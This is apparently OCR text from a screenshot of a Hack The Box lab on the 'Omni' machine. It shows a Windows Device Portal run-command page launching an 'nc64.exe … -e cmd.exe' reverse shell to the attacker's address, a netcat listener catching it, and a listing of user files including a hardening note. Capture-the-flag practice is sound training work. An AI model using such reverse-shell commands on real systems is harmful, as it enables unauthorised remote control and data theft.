 10.10.10.204:8080/#Run command
evice Portal
Run Command
c:\Data\Users\DefaultAccount\nc64.exe 10.10.14.188 4435 -e cmd.exe
Run
Run as DefaultAccount
Output
Command> echo %userprofile%
C:\Data\Users\administrator
Archivo Editar Ver Buscar Terminal Ayuda
07/04/2020  07:20 PM               344 hardening.txt
07/04/2020  07:14 PM             1,858 iot-admin.xml
07/04/2020  06:28 PM    <DIR>          Music
Feedback
07/04/2020  06:28 PM    <DIR>          Pictures
07/04/2020  08:53 PM             1,958 user.txt
07/04/2020  06:28 PM    <DIR>          Videos
3 File(s)          4,160 bytes
9 Dir(s)   4,690,558,976 bytes free
C:\Data\Users\app>type hardening.txt
type hardening.txt
Access is denied.
C:\Data\Users\app>
· ~/sec/htb/omni/content ·
—» rlwrap nc -nlvp 4435
listening on [any] 4435 ...
connect to [10.10.14.188] from (UNKNOWN) [10.10.10.204] 49710
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %userprofile%
echo %userprofile%
C:\Data\Users\administrator
C:\windows\system32>type c:\Data\Users\app\hardening.txt
type c:\Data\Users\app\hardening.txt
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
C:\windows\system32>